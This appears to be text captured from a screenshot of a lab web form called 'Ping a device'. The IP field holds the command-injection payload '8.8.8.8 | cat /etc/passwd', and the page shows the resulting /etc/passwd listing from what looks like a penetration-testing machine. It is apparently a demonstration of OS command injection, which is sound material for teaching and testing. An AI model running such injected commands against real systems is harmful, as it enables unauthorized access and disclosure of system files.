 Ping a device
Enter an IP address: 8.8.8.8 | cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false
stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:119:127::/var/lib/snmp:/bin/false
sslh:x:120:128::/nonexistent:/usr/sbin/nologin
ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin
redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:124:134::/var/lib/gophish:/usr/sbin/nologin